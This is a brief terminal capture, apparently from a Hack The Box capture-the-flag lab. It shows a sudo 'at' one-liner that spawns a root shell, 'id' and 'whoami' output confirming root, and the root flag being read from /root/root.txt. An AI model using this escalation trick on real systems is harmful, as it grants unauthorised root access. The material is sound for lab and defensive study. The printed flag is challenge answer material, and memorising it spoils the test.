 it-operator@powerlang:~$ echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | sudo at now; t
ail -f /dev/null
< >$(tty) 2>$(tty)" | sudo at now; tail -f /dev/null
warning: commands will be executed using /bin/sh
job 1 at Thu May 29 10:43:00 2025
/bin/sh: 0: can't access tty; job control turned off
# id
id
uid=0(root) gid=0(root) groups=0(root)
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
HTB{4_t1m3ly_sud0_rul3}